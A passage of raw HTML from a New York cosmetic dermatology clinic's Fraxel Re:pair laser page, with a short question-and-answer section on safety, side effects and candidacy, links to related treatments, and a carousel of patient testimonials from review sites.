More&quot;,&quot;previous_icon&quot;:&quot;&amp;#x34;||divi||400&quot;,&quot;next_icon&quot;:&quot;&amp;#x35;||divi||400&quot;,&quot;previous_text&quot;:&quot;&quot;,&quot;next_text&quot;:&quot;&quot;,&quot;pagination_pages&quot;:&quot;2&quot;,&quot;items_layout&quot;:&quot;dp-dfg-layout-grid&quot;,&quot;thumb_width&quot;:&quot;33%&quot;,&quot;items_width&quot;:&quot;20%&quot;,&quot;items_skin&quot;:&quot;dp-dfg-skin-default&quot;,&quot;primary_view&quot;:&quot;[{\&quot;name\&quot;:\&quot;thumbnail\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;overlay\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;title\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;meta\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;ext\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;content\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;action_button\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;read_more_button\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;custom_content\&quot;,\&quot;show\&quot;:\&quot;off\&quot;}]&quot;,&quot;secondary_view&quot;:&quot;[{\&quot;name\&quot;:\&quot;thumbnail\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;title\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;meta\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;ext\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;content\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;action_button\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;read_more_button\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;custom_content\&quot;,\&quot;show\&quot;:\&quot;on\&quot;}]&quot;,&quot;popup_template&quot;:&quot;default&quot;,&quot;popup_link_target&quot;:&quot;none&quot;,&quot;popup_code&quot;:&quot;&quot;,&quot;use_overlay_icon&quot;:&quot;on&quot;,&quot;hover_icon&quot;:&quot;&amp;#x30;||divi||400&quot;,&quot;overlay_icon_color&quot;:&quot;#6abd4d&quot;,&quot;hover_overlay_color&quot;:&quot;rgba(255,255,255,0.9)&quot;,&quot;show_search&quot;:&quot;off&quot;,&quot;search_position&quot;:&quot;above&quot;,&quot;orderby_search&quot;:&quot;on&quot;,&quot;relevanssi&quot;:&quot;off&quot;,&quot;bg_items&quot;:&quot;&quot;,&quot;admin_label&quot;:&quot;&quot;,&quot;module_id&quot;:&quot;&quot;,&quot;module_class&quot;:&quot;&quot;,&quot;dpdfg_entry_title_level&quot;:&quot;h2&quot;,&quot;read_more_button_icon&quot;:&quot;&quot;,&quot;action_button_icon&quot;:&quot;&quot;,&quot;the_ID&quot;:7362,&quot;the_author&quot;:56,&quot;seed&quot;:5031,&quot;query_context&quot;:&quot;initial_query&quot;,&quot;conditional_tags&quot;:{&quot;is_user_logged_in&quot;:&quot;off&quot;,&quot;is_front_page&quot;:&quot;off&quot;,&quot;is_singular&quot;:&quot;on&quot;,&quot;is_archive&quot;:&quot;off&quot;,&quot;is_search&quot;:&quot;off&quot;,&quot;is_tax&quot;:&quot;off&quot;,&quot;is_author&quot;:&quot;off&quot;,&quot;is_date&quot;:&quot;off&quot;,&quot;is_post_type&quot;:&quot;off&quot;},&quot;query_var&quot;:{&quot;s&quot;:&quot;&quot;,&quot;year&quot;:&quot;0&quot;,&quot;monthnum&quot;:&quot;0&quot;,&quot;day&quot;:&quot;0&quot;,&quot;post_type&quot;:&quot;&quot;},&quot;custom_data&quot;:[]}"></div><div class="dp-dfg-no-results-data"><div class="dp-dfg-no-results">No results found.</div></div><div class="dp-dfg-loader-data"></div></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_17">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_32  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_15 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Fraxel Re:pair </h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Questions and Answers</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_18">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_33  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_accordion et_pb_accordion_0">
				
				
				
				
				<div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_0  et_pb_toggle_open">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q: Is Fraxel Re:pair Safe?</h3>
				<div class="et_pb_toggle_content clearfix"><p>A: Yes. The Fraxel laser was originally approved by the FDA in 2005, demonstrating a long track record of safety and efficacy. Because of the way fractional lasers work, risk factors tend to be much lower than with an ablative laser treatment. <span>Our board-certified physicians have extensive experience using this device and will use their expertise to customize your treatment so it is as safe and effective as possible. </span></p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_1  et_pb_toggle_close">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q: How Many Treatments Will I Need?</h3>
				<div class="et_pb_toggle_content clearfix"><p>A: Patients often achieve their full results with a single treatment session. However, others might require a series of appointments to produce an optimal outcome. Your doctor will assess your concerns and goals during your consultation to create a personalized treatment plan that works best for you.</p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_2  et_pb_toggle_close">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q: How Long Do Results Last?</h3>
				<div class="et_pb_toggle_content clearfix"><p>A: Fraxel results can be very long-lasting. You can take steps to extend your results by using medical-grade skincare products and protecting your skin from the sun daily. </p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_3  et_pb_toggle_close">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q: Are There Any Side Effects?</h3>
				<div class="et_pb_toggle_content clearfix"><p>A: Common side effects after a Fraxel Re:pair treatment might include redness, swelling, and skin crusting and flaking. These symptoms usually persist 7-10 days, although some can last for up to 2 weeks or longer. </p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_4  et_pb_toggle_close">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q: Am I A Good Candidate For Fraxel Re:pair Treatments?</h3>
				<div class="et_pb_toggle_content clearfix"><p>A: You might be a good candidate for Fraxel Re:pair if you have aging symptoms or sun damage you want to reduce or eliminate. This procedure works on both men and women and a wide range of skin tones. You must be prepared to take a few days of downtime to give yourself time to heal. </p></div>
			</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_6 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_19">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_34  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_4 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_35  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_17 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Next, read about&#8230;</h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_36  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_5 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_21">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_37  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_9 et_clickable  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="2560" height="1707" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening.jpeg" alt="doctor providing laser treatment in new york" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening.jpeg 2560w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening-1280x854.jpeg 1280w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening-980x653.jpeg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening-480x320.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-34543" /></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/">Scar Treatments</a></h4>
						<div class="et_pb_blurb_description"><p>Scars are often unwanted reminders of medical conditions, injuries, trauma, or surgery. When they are noticeable, they can also lead to significant embarrassment and self-esteem. Fortunately, there are ways to treat scars today that do not involve incisions, anesthesia, and downtime.</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_38  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_10 et_clickable  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="2560" height="1707" src="https://www.laserskinsurgery.com/wp-content/uploads/2021/02/SSD-LI-Lifestyle-98-scaled.jpg" alt="dr-abraham-consulting-female-patient" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2021/02/SSD-LI-Lifestyle-98-scaled.jpg 2560w, https://www.laserskinsurgery.com/wp-content/uploads/2021/02/SSD-LI-Lifestyle-98-1280x854.jpg 1280w, https://www.laserskinsurgery.com/wp-content/uploads/2021/02/SSD-LI-Lifestyle-98-980x653.jpg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2021/02/SSD-LI-Lifestyle-98-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-23163" /></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/">Body Contouring</a></h4>
						<div class="et_pb_blurb_description"><p>Body contouring addresses stubborn fat, skin laxity, or cellulite. Our board-certified physicians have been involved in clinical trials to develop new technology that provides superior treatment options. We offer treatments for cellulite, skin tightening, and fat reduction. </p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_39  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_11 et_clickable  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.laserskinsurgery.com/treatment/fillers/"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="500" height="365" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/Dr_Anolik_Filler_Female_Smile-Lines_New_York_NYC_23058.jpg" alt="doctor administering injectables in NYC" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/Dr_Anolik_Filler_Female_Smile-Lines_New_York_NYC_23058.jpg 500w, https://www.laserskinsurgery.com/wp-content/uploads/2020/04/Dr_Anolik_Filler_Female_Smile-Lines_New_York_NYC_23058-480x350.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 500px, 100vw" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-15065" /></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://www.laserskinsurgery.com/treatment/fillers/">Fillers</a></h4>
						<div class="et_pb_blurb_description"><p>Laser &amp; Skin Surgery Center of New York’s filler treatments are always performed by board-certified physicians who have extensive experience with injectables. When you come to us for cosmetic care, you can be confident that you can safely achieve a perfectly natural look.</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_8 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_22">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_40  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_6 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_41  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_18 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Haven't found</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_19 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>WHAT you are looking for?</h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_42  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_7 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_23">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_43  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_pb_bg_layout_light" href="https://goldmanmarketing.typeform.com/to/oJeOi9">ask us now</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_10 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_24">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_44  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_45  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_20 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>patient approved</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_21 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Trusted Worldwide</h2></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_8 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_11 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_25">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_46  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_9 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_47  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_22 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>patient approved</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_23 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Trusted Worldwide</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_27">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_48  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_2 et_pb_bg_layout_light" href="https://www.laserskinsurgery.com/reviews/">Read More Testimonials</a>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_49  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module dica_divi_carousel dica_divi_carousel_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="dica-container  desktop_middle-outside tablet_middle-outside mobile_middle-outside arrow-on-hover" data-props='{"desktop":"2","tablet":"2","mobile":"1","speed":"500","arrow":"on","dots":"on","autoplay":"off","autoSpeed":"1000","loop":"on","item_spacing":"60","center_mode":"off","slider_effec":"1","cover_rotate":"50","pause_onhover":"off","multislide":"on","cfshadow":"on","order":"0","lazyload":"off","lazybefore":"off","scroller_effect":"off","autowidth":"off","item_spacing_tablet":"60","item_spacing_phone":"60","scroller_speed":"4000","hashNavigation":"off","simulatetouch":"off","allowtouchmove":"off","slide_row":"1","slide_row_tablet":"1","slide_row_phone":"1","keyboard":"off","mousewheel":"off","autoplay_viewport":""}'>
							 	<div class="swiper-container" >
									<div class="swiper-wrapper"><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_0 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.yelp.com/biz/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)" data-target="_blank" data-hash="dica_divi_carouselitem_0">
									<div class="dica-image-container"><a href="https://www.yelp.com/biz/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.yelp.com/biz/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank">Kim W</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>I highly recommend Dr. Bae. She is the consummate professional. I had full correction of my cheek area which included reducing my nasolabial folds, the sagginess under my eyes and lifting the heaviness in my cheeks. Like an artist she placed the filler in various areas with a beautiful natural outcome. I am 100% satisfied!!</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>I highly recommend Dr. Bae. She is the consummate professional. I had full correction of my cheek area which included reducing my nasolabial folds, the sagginess under my eyes and lifting the heaviness in my cheeks. Like an artist she placed the filler in various areas with a beautiful natural outcome. I am 100% satisfied!!</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">yelp</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_1 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.google.com/search?q=dr+anolik+dermatologist+nyc&oq=dr+anolik+dermatologist+nyc&aqs=chrome.0.0j69i57j69i64l3.3171j0j7&sourceid=chrome&ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,," data-target="_blank" data-hash="dica_divi_carouselitem_1">
									<div class="dica-image-container"><a href="https://www.google.com/search?q=dr+anolik+dermatologist+nyc&#038;oq=dr+anolik+dermatologist+nyc&#038;aqs=chrome.0.0j69i57j69i64l3.3171j0j7&#038;sourceid=chrome&#038;ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,," target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.google.com/search?q=dr+anolik+dermatologist+nyc&#038;oq=dr+anolik+dermatologist+nyc&#038;aqs=chrome.0.0j69i57j69i64l3.3171j0j7&#038;sourceid=chrome&#038;ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,," target="_blank">Patricia Irwin</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>Dr. Anolik is an artist! He listens not only to what you have to say but who you are and makes suggestions based upon Who You Are. I am a 69 year old woman who could pass for 49 because my skin looks lovely. I have not had, nor do I need plastic surgery. I just look extremely natural because of Dr. Anolik's skilled techniques ...</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>Dr. Anolik is an artist! He listens not only to what you have to say but who you are and makes suggestions based upon Who You Are. I am a 69 year old woman who could pass for 49 because my skin looks lovely. I have not had, nor do I need plastic surgery. I just look extremely natural because of Dr. Anolik's skilled techniques ...</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">google</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_2 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)" data-target="_blank" data-hash="dica_divi_carouselitem_2">
									<div class="dica-image-container"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank">Jessica M</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>Truly an amazing experience. We came from Long Island just to go to Dr. G as he came highly recommended from our plastic surgeon. Would highly recommend!</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>Truly an amazing experience. We came from Long Island just to go to Dr. G as he came highly recommended from our plastic surgeon. Would highly recommend!</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">yelp</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_3 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.healthgrades.com/physician/dr-leonard-bernstein-2cbtm" data-target="_blank" data-hash="dica_divi_carouselitem_3">
									<div class="dica-image-container"><a href="https://www.healthgrades.com/physician/dr-leonard-bernstein-2cbtm" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.healthgrades.com/physician/dr-leonard-bernstein-2cbtm" target="_blank">Clara Waizer</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>{Dr. Bernstein is an} Amazing physician! Came highly recommended and has exceeded my expectations. Have been his patient for several years and would highly recommend him!</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>{Dr. Bernstein is an} Amazing physician! Came highly recommended and has exceeded my expectations. Have been his patient for several years and would highly recommend him!</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">Healthgrades</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_4 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct))" data-target="_blank" data-hash="dica_divi_carouselitem_4">
									<div class="dica-image-container"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct))" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct))" target="_blank">OLT</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>Amazing experience. This doctor is a laser genius. Early this spring, I developed a skin problem that left my face a mess. I saw several well-respected cosmetic dermatologists, none of whom knew what to do. On their recommendation, I flew to New York to meet with Dr. Geronemus, who immediately knew how to ...</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>Amazing experience. This doctor is a laser genius. Early this spring, I developed a skin problem that left my face a mess. I saw several well-respected cosmetic dermatologists, none of whom knew what to do. On their recommendation, I flew to New York to meet with Dr. Geronemus, who immediately knew how to ...</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">yelp</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_5 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.google.com/maps/contrib/113586134004004307379/reviews?hl=en-US&sa=X&ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ" data-target="_blank" data-hash="dica_divi_carouselitem_5">
									<div class="dica-image-container"><a href="https://www.google.com/maps/contrib/113586134004004307379/reviews?hl=en-US&#038;sa=X&#038;ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
